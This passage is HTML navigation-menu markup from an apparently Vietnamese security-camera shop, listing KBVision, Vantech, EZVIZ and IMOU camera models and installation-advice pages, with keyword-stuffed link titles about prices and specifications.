												<a href="camera-xoay-360-kbvision.html" title="Thương hiệu camera 360 của KBVision: hãng camera uy tín của Mỹ chất lượng ổn định, phân khúc tầm trung ">Camera 360 KBvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KM-DDAi2958APN3.htm' title='Camera KM-DDAi2958APN3 KBVISION KM-DDAi2958APN3, Loại Camera an ninh KM-DDAi2958APN3,KM-DDAi2958APN3 Tốt nhất,KM-DDAi2958APN3 giá hấp dẫn,Giá Bán KM-DDAi2958APN3,KM-DDAi2958APN3 giá kỹ thuật,KM-DDAi2958APN3 Bán Giá Rẻ,KM-DDAi2958APN3 mới,bán KM-DDAi2958APN3'> <span class='iconstar0'>✰</span> Camera KM-DDAi2958APN3 KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar0'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li></ul></li>
									<li class="dropdown">
										<a href="camera-vantech.html" title="Camera Vantech ngoài trời là một loại camera được thiết kế đặc biệt để sử dụng ngoài trời. Với thiết kế chống thấm nước, chống bụi và chịu được các điều kiện thời tiết khắc nghiệt, camera Vantech ngoài trời thích hợp để giám sát và ghi lại hình ảnh ở bên ngoài như nhà cửa, công trình xây dựng, bãi đậu xe, khu vực công cộng, và nhiều ứng dụng khác"><span>Camera Vantech</span><i class="bi bi-chevron-right">&nbsp;</i> </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='VP-111A-T-C-Hinh-Anh-Dep-VanTech.htm' title='Camera HD IP VP-111A|T|C Giá tốt Camera VP-111A|T|C Chất Lượng,thông số  Loại Camera VP-111A|T|C,VP-111A|T|C Đang giảm giá,chức năng VP-111A|T|C 2.0 megapixel ,VP-111A|T|C Giá rẻ nhất,Giá Bán VP-111A|T|C,VP-111A|T|C tốt nhất,VP-111A|T|C Bán Giá Rẻ,Địa Chỉ Bán VP-111A|T|C,Bán giá rẻ VP-111A|T|C,VP-111A|T|C Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera HD IP VP-111A|T|C Giá tốt</a> </li><li> <a href='Camera-VP-180H-Dome-Nho-Gon.htm' title='VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ VP-180H Camera Hồng Ngoại 40M,Bán Giá VP-180H,VP-180H Giá Hãng,bán ,phân phối  Camera Giá re ,Nơi bán VP-180H Ip POE sắc nét ,VP-180H sale mạnh,Giá Bán VP-180H,VP-180H Giá Thấp Nhất,VP-180H bán rẻ'> <span class='iconstar0'>✰</span> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</a> </li><li> <a href='Camera-VP-180K-POE.htm' title='VanTech VP-180K Sắc Nét VP 180K,VP-180K Camera Siêu Nét,chức năng VP-180K,Giá VP-180K IP POE,Nhà Phân Phối VP-180K 3.0 megapixel ,Điểm bán VP-180Kthông số , Loại Camera VP-180K,VP-180K Tốt nhất,VP-180K bán chạy nhất,Giá Bán VP-180K,VP-180K Giá Khuyến Mãi,VP-180K Bán Giá Rẻ,VP-180K mới,Bán giá rẻ VP-180K'> <span class='iconstar0'>✰</span> VanTech VP-180K Sắc Nét</a> </li><li> <a href='Vantech-VP-180KV2.htm' title='VP-180KV2 Camera An Ninh Chức Năng Cao Cấp VP-180KV2 Camera IP POE,Bán Giá VP-180KV2, Camera VP-180KV2 Giá Khuyến Mãi,bán VP-180KV2,VP-180KV2 Ip POE sắc nét  Chất lượng nhất,thông số VP-180KV2 3.0 megapixel Ultra 2k lite,VP-180KV2 Tiết kiệm,tuổi thọ VP-180KV2,VP-180KV2 Chất Lượng,Nhà Phân Phối VP-180KV2,Điểm bán VP-180KV2,VP-180KV2 sale mạnh,Giá Bán VP-180KV2,VP-180KV2 bán chạy nhất,VP-180KV2 bán rẻ'> <span class='iconstar0'>✰</span> VP-180KV2 Camera An Ninh Chức Năng Cao Cấp</a> </li><li> <a href='Camera-VP-183B-Ip-Dome-Cam-Sony.htm' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂ VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ'> <span class='iconstar0'>✰</span> VP-183B Camera IP POE đang khuyến mãi VanTech ❂</a> </li><li> <a href='VP-184B-Camera-Dome-Plastic.htm' title='✲  Camera IP POE VanTech VP-184B Mẫu Đẹp Camera VP-184B VanTech,Bán Giá VP-184B,VP-184B Giá Khuyến Mãi,bán ,Nhà Phân Phối  Camera Giá re ,Điểm bán VP-184B Ip POE sắc nét ,VP-184B Tốt nhất,Giá Bán VP-184B,VP-184B bán chạy nhất,VP-184B bán rẻ'> <span class='iconstar0'>✰</span> ✲  Camera IP POE VanTech VP-184B Mẫu Đẹp</a> </li><li> <a href='Camera.htm' title='Camera VanTech VP-184C Mẫu Đẹp VP-184C Camera Thiết kế Đẹp,Giá VP-184C,Nhà Phân Phối VP-184C, Bán Lỗ,VP-184C bán chạy nhất,Giá Bán VP-184C FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera VP-184C,thông số VP-184C, sale mạnh,VP-184C Giá Khuyến Mãi,VP-184C Tiết kiệm,công nghê VP-184C,VP-184C Công Nghệ Mới,VP-184C mới,Bán giá rẻ VP-184C'> <span class='iconstar0'>✰</span> Camera VanTech VP-184C Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-184CVP.htm' title='VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt VP-184CVP VanTech Thiết kế Đẹp,VP-184CVP rẻ nhất,VP 184CVP,Thông số ,thông số VP-184CVP,Bán Giá VP-184CVP,Nhà Phân Phối VP-184CVP,VP-184CVP Chất Lượng,bán VP-184CVP,VP-184CVP bán chạy nhất,Giá Bán VP-184CVP,VP-184CVP giá mới nhất,VP-184CVP Bán Sỉ,VP-184CVP Giá Khuyến Mãi,VP-184CVP Chất lượng nhất,Điểm bán VP-184CVP'> <span class='iconstar0'>✰</span> VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera EZVIZ là thương hiệu riêng của camera Hikvision cung cấp thiết bị an ninh, nhà thông minh toàn cầu "><span>Camera EZVIZ</span><i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-ezviz-ngoai-troi.html" title="Camera ezviz wifi ip là thiết bị giám sát an ninh cho hộ gia đình, sản phẩm tập trung vào tính thân thiện và dễ sử dụng cho người dùng">Camera EZVIZ Ngo&agrave;i Trời</a></li>
											<li>
												<a href="camera-wifi-ezviz-360.html" title="Camera Wifi EZVIZ 360 là một loại camera an ninh được trang bị tích hợp kết nối Wifi của thương hiệu EZVIZ. Camera này có khả năng xoay 360 độ, cho phép quan sát toàn cảnh một không gian một cách linh hoạt và thuận tiện">Camera Ezviz 360</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='C3TN 2MP Color Camera Chính Hãng Wifi Ezviz Camera C3TN 2MP Color Wifi,C3TN 2MP Color Giá Hấp Dẫn, Loại Camera C3TN 2MP Color Công Nghệ Mới,C3TN 2MP Color Wifi  Chất lượng nhất,C3TN 2MP Color Giá Khuyến Mãi,Giá kỹ thuật C3TN 2MP Color FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán C3TN 2MP Color,C3TN 2MP Color Giá Hấp Dẫn,C3TN 2MP Color Công Nghệ Mới'> <span class='iconstar0'>✰</span> C3TN 2MP Color Camera Chính Hãng Wifi Ezviz</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera Wifi Ezviz C6C 4K C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,C6C 4K,Giá Bán C6C 4K 0 MP ,Điểm bán Loại Camera C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,Bán Giá Camera Wifi Ezviz C6C 4K,Nhà Phân Phối C6C 4K'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C6C 4K</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='C6N 1080P Sắc Nét Wifi Ezviz Camera C6N 1080P Wifi,C6N 1080P Giá rẻ,C6N 1080P tốt nhất,Thông số C6N 1080P Wifi ,bán C6N 1080P,Bán Giá C6N 1080P 2.0 MP FULL HD 1080P ,Giá kỹ thuật ,C6N 1080P Bán Sỉ,Giá Bán C6N 1080P,Địa Chỉ Bán C6N 1080P,thông số C6N 1080P,C6N 1080P Tốt nhất,C6N 1080P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> C6N 1080P Sắc Nét Wifi Ezviz</a> </li><li> <a href='✲-C8C-4MP-Color-Camera-An-Ninh.htm' title='C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz C8C 4MP Color,Camera C8C 4MP Color Wifi,chức năng C8C 4MP Color,Giá C8C 4MP Color Wifi ,Giá kỹ thuật C8C 4MP Color 4.0 megapixel ,Địa Chỉ Bán C8C 4MP Colorthông số , Camera Giá re C8C 4MP Color,C8C 4MP Color sale mạnh,C8C 4MP Color tốt nhất,Giá Bán C8C 4MP Color,C8C 4MP Color Giá Khuyến Mãi,C8C 4MP Color Bán Giá Rẻ,C8C 4MP Color mới,Bán giá rẻ C8C 4MP Color'> <span class='iconstar0'>✰</span> C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU là một thương hiệu camera an ninh và giám sát được phân phối rộng rãi trên thị trường toàn cầu. Hãng IMOU thuộc về công ty Dahua Technology, một trong những nhà sản xuất hàng đầu về các thiết bị giám sát và an ninh"><span>Camera IMOU</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-imou-360.html" title="Camera IMOU 360 là một loại camera an ninh thông minh sản xuất bởi một công ty công nghệ có tên là IMOU. Như tên gọi 360, nó có khả năng xoay 360 độ, cho phép giám sát toàn cảnh trong không gian mà nó được đặt">Camera IMOU 360</a></li>
											<li>
												<a href="camera-wifi-imou-ngoai-troi.html" title="Camera IMOU ngoài trời là một loại camera an ninh được thiết kế dùng cho việc giám sát và quan sát các khu vực ngoài trời như sân vườn, cửa ra vào, hành lang, hoặc bất kỳ khu vực nào bạn muốn giám sát">Camera Imou Ngo&agrave;i Trời</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-A22EP-G-V2.htm' title='IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,IPC-A22EP-G-V2 Giá Hấp Dẫn,IPC-A22EP-G-V2 bán chạy nhất,Thông số IPC-A22EP-G-V2 Wifi IP ,Bán rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,IPC-A22EP-G-V2 Bán Sỉ,Giá Bán IPC-A22EP-G-V2,Điểm bán IPC-A22EP-G-V2,thông số IPC-A22EP-G-V2,IPC-A22EP-G-V2 Chất lượng nhất,IPC-A22EP-G-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A22EP-H-V2-imou.htm' title='IPC-A22EP-H-V2 sắc nét Wifi Imou ➠ ❇ Camera IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất, Camera An Ninh  IPC-A22EP-H-V2 Giá rẻ nhất,IPC-A22EP-H-V2 Wifi  giá mới nhất,IPC-A22EP-H-V2 Giá Khuyến Mãi,Giá kỹ thuật IPC-A22EP-H-V2 FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất,IPC-A22EP-H-V2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> IPC-A22EP-H-V2 sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A26LP.htm' title='IPC-A26LP sắc nét Wifi Imou CAMERA WIFI IMOU IPC A26LP,Giá giá sỉ IPC-A26LP,Bán Sỉ IPC-A26LP, Bán Lỗ,IPC-A26LP chiết khấu cao,Giá Bán IPC-A26LP,cửa hàng bán IPC-A26LP,thông số IPC-A26LP, Giá rẻ nhất,IPC-A26LP Chiết khấu cao,IPC-A26LP Đang giảm giá,công nghê IPC-A26LP,IPC-A26LP Tốt nhất,IPC-A26LP Chất Lượng,bán IPC-A26LP'> <span class='iconstar0'>✰</span> IPC-A26LP sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L Camera IMOU IPC-A32EP-L, camera quay xoay IPC-A32EP-L, lắp đặt camera IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera quan sát IPC-A32EP-L, camera đàm thoại 2 chiều IPC-A32EP-L, camera chính hãng imou IPC-A32EP-L, lắp camera trong nhà IPC-A32EP-L giá rẻ'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A32EP-L</a> </li><li> <a href='IPC-A32P-PRO.htm' title='Camera Imou IPC-A32P-PRO IPC-A32P-PRO,Thông số IPC-A32P-PRO ,phân phối IPC-A32P-PRO,Công ty bán IPC-A32P-PRO thông số ,IPC-A32P-PRO giá rẻ , camera imoui IPC-A32P-PRO, camera imou trong nhà IPC-A32P-PRO, camera trong nhà giá rẻ IPC-A32P-PRO, camera chất lượng IPC-A32P-PRO'> <span class='iconstar0'>✰</span> Camera Imou IPC-A32P-PRO</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bài viết TƯ VẤN lắp  dưới đây sẽ giúp bạn hiểu rõ hơn TRƯỚC KHI LẮP ĐẶT CAMERA quan sát để có 1 lựa chọn phù hợp nhất cho gia đình, shop, công ty, nhà xưởng....">Tư Vấn Lắp Đặt </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn" title=" Lắp camera  tại cửa hàng chính là giải pháp an ninh tuyệt vời cho cửa hàng, siêu thị ủa bạn! Camera wifi không dây sẽ thích hợp lắp đặt tại các khu vực tính tiền, quầy thu ngân của cửa hàng,Cửa hàng tạp hóa, siêu thị mini nơi có chứa vô vàn ...">Lắp Camera Cửa H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera an ninh công trình xây dựng, camera quan sát công trường xây dựng, camera giám sát công trình xây dựng, lắp đặt hệ thống camera cho công trình xây dựng, giải pháp camera cho công trình xây dựng, thi công lắp đặt camera công trình xây dựng, công ty lắp đặt camera cho công trình xây dựng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn 